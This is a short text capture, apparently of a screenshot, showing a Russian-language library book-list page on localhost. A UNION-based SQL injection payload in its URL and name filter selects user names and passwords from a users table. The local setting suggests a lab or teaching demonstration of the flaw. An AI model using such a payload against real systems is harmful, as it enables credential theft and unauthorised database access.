 Книги в библиотеке
localhost:8080/books?name=union+select+%28select+min%28id%29+from+book%29%
Список книг
123
union select (select min(id) from book),(select min(name) from users),(select min(pass)
from users) order by 1 asc limit 1--&#x27;
Фильтр по названию:
Применить
Id Автор Книга